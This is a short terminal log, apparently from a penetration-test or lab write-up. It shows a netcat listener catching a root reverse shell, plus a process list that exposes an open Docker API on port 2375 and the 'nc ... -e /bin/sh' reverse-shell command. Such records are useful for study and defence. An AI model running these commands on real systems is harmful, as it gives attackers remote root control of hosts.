 └─$ nc -lvvp 1235
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1235
Ncat: Listening on 0.0.0.0:1235
Ncat: Connection from 192.168.130.205.
Ncat: Connection from 192.168.130.205:49257.
whoami
root
ps -elf
PID   USER     TIME  COMMAND
    1 root      0:06 dockerd --host=unix:///var/run/docker.sock --host=tcp://0.
0.0.0:2375
    8 root      0:00 crond -b -L /var/log/crond.log
   19 root      0:12 docker-containerd --config /var/run/docker/containerd/cont
ainerd.toml
  270 root      0:00 /bin/sh -c /usr/bin/nc 192.168.130.205 1235 -e /bin/sh
  272 root      0:00 /bin/sh
  281 root      0:00 ps -elf